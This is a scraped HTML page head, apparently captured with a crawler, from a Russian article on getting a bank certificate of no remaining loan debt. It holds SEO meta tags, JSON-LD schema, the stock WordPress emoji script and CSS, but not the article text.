

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pristavam.net/pristavy/kak-poluchit-spravku-ob-otsutstviy-dolga.html
body_size: 48024
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ru-RU" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ru-RU" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ru-RU" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ru-RU" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ru-RU" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes'/>
    <link rel="profile" href="http://gmpg.org/xfn/11"/>
    <link rel="pingback" href="https://pristavam.net/xmlrpc.php"/>
    <meta name="theme-color" content="#2893ff">
             <meta name="msapplication-navbutton-color" content="#2893ff">
             <meta name="apple-mobile-web-app-status-bar-style" content="#2893ff"><meta property="og:type" content="article">
<meta property="og:title" content="Как получить справку об отсутствии задолженности по кредиту (о погаше">
<meta property="og:site_name" content="Pristavam.net - Портал свободных граждан России">
<meta property="og:description" content="Все мы уже знаем о том, что многие наши действия просто необходимо подтверждать при помощи определенных документов. Справка об отсутствии">
<meta property="og:url" content="https://pristavam.net/pristavy/kak-poluchit-spravku-ob-otsutstviy-dolga.html">
<meta property="og:locale" content="ru_RU">
<meta property="og:image" content="https://pristavam.net/wp-content/uploads/2017/08/spravka-otsutstvie-dolga2.jpg">
<meta property="og:image:height" content="340">
<meta property="og:image:width" content="800">
<meta property="article:published_time" content="2017-08-17T12:45:44+00:00">
<meta property="article:modified_time" content="2017-11-09T23:37:22+00:00">
<meta property="article:author" content="https://pristavam.net">
<meta property="article:section" content="Банки, приставы, коллекторы">
<meta property="article:tag" content="банк">
<meta property="article:tag" content="бюро кредитных историй">
<meta property="article:tag" content="долги">
<meta property="article:tag" content="кредит">
<meta property="article:tag" content="кредитование">
<meta property="article:tag" content="справка об отсутствии долга">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Как получить справку об отсутствии задолженности по кредиту (о погашении кредита)?">
<meta name="twitter:description" content="Все мы уже знаем о том, что многие наши действия просто необходимо подтверждать при помощи определенных документов. Справка об отсутствии">
<meta name="twitter:url" content="https://pristavam.net/pristavy/kak-poluchit-spravku-ob-otsutstviy-dolga.html">
<meta name="twitter:site" content="https://pristavam.net">
<meta name="twitter:image:src" content="https://pristavam.net/wp-content/uploads/2017/08/spravka-otsutstvie-dolga2.jpg">
<meta name="twitter:image:width" content="800">
<meta name="twitter:image:height" content="340">
            <script type="text/javascript">var jnews_ajax_url='https://pristavam.net/?ajax-request=jnews';</script>
            
<!-- SEO от Rank Math - https://s.rankmath.com/home -->
<title>Получаем справку об отсутствии задолженности по кредиту!</title>
<meta name="description" content="Что необходимо для получения справки об отсутствии задолженности по кредиту. Что указывается в справке от банка. Образец и форма справки о погашении кредита."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://pristavam.net/pristavy/kak-poluchit-spravku-ob-otsutstviy-dolga.html"/>
<meta property="og:locale" content="ru_RU"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Получаем справку об отсутствии задолженности по кредиту!"/>
<meta property="og:description" content="Что необходимо для получения справки об отсутствии задолженности по кредиту. Что указывается в справке от банка. Образец и форма справки о погашении кредита."/>
<meta property="og:url" content="https://pristavam.net/pristavy/kak-poluchit-spravku-ob-otsutstviy-dolga.html"/>
<meta property="og:site_name" content="Pristavam.net - Портал свободных граждан России"/>
<meta property="article:tag" content="банк"/>
<meta property="article:tag" content="бюро кредитных историй"/>
<meta property="article:tag" content="долги"/>
<meta property="article:tag" content="кредит"/>
<meta property="article:tag" content="кредитование"/>
<meta property="article:tag" content="справка об отсутствии долга"/>
<meta property="article:section" content="Банки, приставы, коллекторы"/>
<meta property="og:updated_time" content="2017-11-10T02:37:22+03:00"/>
<meta property="og:image" content="https://pristavam.net/wp-content/uploads/2017/08/spravka-otsutstvie-dolga2.jpg"/>
<meta property="og:image:secure_url" content="https://pristavam.net/wp-content/uploads/2017/08/spravka-otsutstvie-dolga2.jpg"/>
<meta property="og:image:width" content="800"/>
<meta property="og:image:height" content="340"/>
<meta property="og:image:alt" content="как получить справку об отсутствии долга?"/>
<meta property="og:image:type" content="image/jpeg"/>
<meta property="article:published_time" content="2017-08-17T15:45:44+03:00"/>
<meta property="article:modified_time" content="2017-11-10T02:37:22+03:00"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:title" content="Получаем справку об отсутствии задолженности по кредиту!"/>
<meta name="twitter:description" content="Что необходимо для получения справки об отсутствии задолженности по кредиту. Что указывается в справке от банка. Образец и форма справки о погашении кредита."/>
<meta name="twitter:image" content="https://pristavam.net/wp-content/uploads/2017/08/spravka-otsutstvie-dolga2.jpg"/>
<meta name="twitter:label1" content="Автор"/>
<meta name="twitter:data1" content="Алексей Карцев"/>
<meta name="twitter:label2" content="Время чтения"/>
<meta name="twitter:data2" content="Меньше минуты"/>
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://pristavam.net/#organization","name":"Pristavam.net - \u041f\u043e\u0440\u0442\u0430\u043b \u0441\u0432\u043e\u0431\u043e\u0434\u043d\u044b\u0445 \u0433\u0440\u0430\u0436\u0434\u0430\u043d \u0420\u043e\u0441\u0441\u0438\u0438","url":"https://www.pristavam.net","logo":{"@type":"ImageObject","@id":"https://pristavam.net/#logo","url":"https://www.pristavam.net/wp-content/uploads/2017/06/logo-2.png","contentUrl":"https://www.pristavam.net/wp-content/uploads/2017/06/logo-2.png","caption":"Pristavam.net - \u041f\u043e\u0440\u0442\u0430\u043b \u0441\u0432\u043e\u0431\u043e\u0434\u043d\u044b\u0445 \u0433\u0440\u0430\u0436\u0434\u0430\u043d \u0420\u043e\u0441\u0441\u0438\u0438","inLanguage":"ru-RU","width":"367","height":"44"}},{"@type":"WebSite","@id":"https://pristavam.net/#website","url":"https://pristavam.net","name":"Pristavam.net - \u041f\u043e\u0440\u0442\u0430\u043b \u0441\u0432\u043e\u0431\u043e\u0434\u043d\u044b\u0445 \u0433\u0440\u0430\u0436\u0434\u0430\u043d \u0420\u043e\u0441\u0441\u0438\u0438","publisher":{"@id":"https://pristavam.net/#organization"},"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://pristavam.net/wp-content/uploads/2017/08/spravka-otsutstvie-dolga2.jpg","url":"https://pristavam.net/wp-content/uploads/2017/08/spravka-otsutstvie-dolga2.jpg","width":"800","height":"340","caption":"\u043a\u0430\u043a \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u043f\u0440\u0430\u0432\u043a\u0443 \u043e\u0431 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0438 \u0434\u043e\u043b\u0433\u0430?","inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://pristavam.net/pristavy/kak-poluchit-spravku-ob-otsutstviy-dolga.html#webpage","url":"https://pristavam.net/pristavy/kak-poluchit-spravku-ob-otsutstviy-dolga.html","name":"\u041f\u043e\u043b\u0443\u0447\u0430\u0435\u043c \u0441\u043f\u0440\u0430\u0432\u043a\u0443 \u043e\u0431 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0438 \u0437\u0430\u0434\u043e\u043b\u0436\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u043f\u043e \u043a\u0440\u0435\u0434\u0438\u0442\u0443!","datePublished":"2017-08-17T15:45:44+03:00","dateModified":"2017-11-10T02:37:22+03:00","isPartOf":{"@id":"https://pristavam.net/#website"},"primaryImageOfPage":{"@id":"https://pristavam.net/wp-content/uploads/2017/08/spravka-otsutstvie-dolga2.jpg"},"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://pristavam.net/author/admin","name":"\u0410\u043b\u0435\u043a\u0441\u0435\u0439 \u041a\u0430\u0440\u0446\u0435\u0432","url":"https://pristavam.net/author/admin","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/d1764a236d29f371c7491f051dbc2f50?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/d1764a236d29f371c7491f051dbc2f50?s=96&amp;d=mm&amp;r=g","caption":"\u0410\u043b\u0435\u043a\u0441\u0435\u0439 \u041a\u0430\u0440\u0446\u0435\u0432","inLanguage":"ru-RU"},"sameAs":["https://pristavam.net"],"worksFor":{"@id":"https://pristavam.net/#organization"}},{"@type":"Article","headline":"\u041f\u043e\u043b\u0443\u0447\u0430\u0435\u043c \u0441\u043f\u0440\u0430\u0432\u043a\u0443 \u043e\u0431 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0438 \u0437\u0430\u0434\u043e\u043b\u0436\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u043f\u043e \u043a\u0440\u0435\u0434\u0438\u0442\u0443!","keywords":"\u0421\u043f\u0440\u0430\u0432\u043a\u0430 \u043e\u0431 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0438 \u0434\u043e\u043b\u0433\u0430, \u0441\u043f\u0440\u0430\u0432\u043a\u0430 \u043e \u043f\u043e\u0433\u0430\u0448\u0435\u043d\u0438\u0438 \u043a\u0440\u0435\u0434\u0438\u0442\u0430, \u043e\u0431\u0440\u0430\u0437\u0435\u0446, \u0444\u043e\u0440\u043c\u0430, \u0441\u043f\u0440\u0430\u0432\u043a\u0430 \u0438\u0437 \u0431\u0430\u043d\u043a\u0430","datePublished":"2017-08-17T15:45:44+03:00","dateModified":"2017-11-10T02:37:22+03:00","articleSection":"\u0411\u0430\u043d\u043a\u0438, \u043f\u0440\u0438\u0441\u0442\u0430\u0432\u044b, \u043a\u043e\u043b\u043b\u0435\u043a\u0442\u043e\u0440\u044b","author":{"@id":"https://pristavam.net/author/admin","name":"\u0410\u043b\u0435\u043a\u0441\u0435\u0439 \u041a\u0430\u0440\u0446\u0435\u0432"},"publisher":{"@id":"https://pristavam.net/#organization"},"description":"\u0427\u0442\u043e \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u0434\u043b\u044f \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u0441\u043f\u0440\u0430\u0432\u043a\u0438 \u043e\u0431 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0438 \u0437\u0430\u0434\u043e\u043b\u0436\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u043f\u043e \u043a\u0440\u0435\u0434\u0438\u0442\u0443. \u0427\u0442\u043e \u0443\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u0432 \u0441\u043f\u0440\u0430\u0432\u043a\u0435 \u043e\u0442 \u0431\u0430\u043d\u043a\u0430. \u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u0438 \u0444\u043e\u0440\u043c\u0430 \u0441\u043f\u0440\u0430\u0432\u043a\u0438 \u043e \u043f\u043e\u0433\u0430\u0448\u0435\u043d\u0438\u0438 \u043a\u0440\u0435\u0434\u0438\u0442\u0430.","name":"\u041f\u043e\u043b\u0443\u0447\u0430\u0435\u043c \u0441\u043f\u0440\u0430\u0432\u043a\u0443 \u043e\u0431 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0438 \u0437\u0430\u0434\u043e\u043b\u0436\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u043f\u043e \u043a\u0440\u0435\u0434\u0438\u0442\u0443!","@id":"https://pristavam.net/pristavy/kak-poluchit-spravku-ob-otsutstviy-dolga.html#richSnippet","isPartOf":{"@id":"https://pristavam.net/pristavy/kak-poluchit-spravku-ob-otsutstviy-dolga.html#webpage"},"image":{"@id":"https://pristavam.net/wp-content/uploads/2017/08/spravka-otsutstvie-dolga2.jpg"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://pristavam.net/pristavy/kak-poluchit-spravku-ob-otsutstviy-dolga.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO плагин -->

<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pristavam.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.7"}};!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script>
<style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://pristavam.net/wp-includes/css/dist/block-library/A.style.min.css,qver=6.2.7.pagespeed.cf.1qpRdvAQUt.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-components-css' href='https://pristavam.net/wp-includes/css/dist/components/style.min.css,qver=6.2.7.pagespeed.ce.Ooylure4I4.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wptelegram-widget--blocks-css' href='https://pristavam.net/wp-content/plugins/wptelegram-widget/assets/static/css/A.wptelegram-widget--blocks.dba99b9d.css,qver=1703711233.pagespeed.cf.fY6EP04Gkq.css' type='text/css' media='all'/>
<style id='wptelegram-widget--blocks-inline-css' type='text/css'>:root{--wptelegram-widget-join-link-bg-color:#389ce9;--wptelegram-widget-join-link-color:#fff}</style>
<style id='classic-theme-styles-css' media='all'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url(#wp-duotone-dark-grayscale);--wp--preset--duotone--grayscale:url(#wp-duotone-grayscale);--wp--preset--duotone--purple-yellow:url(#wp-duotone-purple-yellow);--wp--preset--duotone--blue-red:url(#wp-duotone-blue-red);--wp--preset--duotone--midnight:url(#wp-duotone-midnight);--wp--preset--duotone--magenta-yellow:url(#wp-duotone-magenta-yellow);--wp--preset--duotone--purple-green:url(#wp-duotone-purple-green);--wp--preset--duotone--blue-orange:url(#wp-duotone-blue-orange);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-columns.is-layout-flex){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pristavam.net/wp-content/plugins/contact-form-7/includes/css/A.styles.css,qver=5.7.5.1.pagespeed.cf.BWVnRDAE9I.css' type='text/css' media='all'/>
<style id='toc-screen-css' media='all'>#toc_container li,#toc_container ul{margin:0;padding:0}#toc_container.no_bullets li,#toc_container.no_bullets ul,#toc_container.no_bullets ul li,.toc_widget_list.no_bullets,.toc_widget_list.no_bullets li{background:0 0;list-style-type:none;list-style:none}#toc_container.have_bullets li{padding-left:12px}#toc_container ul ul{margin-left:1.5em}#toc_container{background:#f9f9f9;border:1px solid #aaa;padding:10px;margin-bottom:1em;width:auto;display:table;font-size:95%}#toc_container.toc_light_blue{background:#edf6ff}#toc_container.toc_white{background:#fff}#toc_container.toc_black{background:#000}#toc_container.toc_transparent{background:none transparent}#toc_container p.toc_title{text-align:center;font-weight:700;margin:0;padding:0}#toc_container.toc_black p.toc_title{color:#aaa}#toc_container span.toc_toggle{font-weight:400;font-size:90%}#toc_container p.toc_title+ul.toc_list{margin-top:1em}.toc_wrap_left{float:left;margin-right:10px}.toc_wrap_right{float:right;margin-left:10px}#toc_container a{text-decoration:none;text-shadow:none}#toc_container a:hover{text-decoration:underline}.toc_sitemap_posts_letter{font-size:1.5em;font-style:italic}</style>
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://pristavam.net/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.5.4' type='text/css' media='all'/>
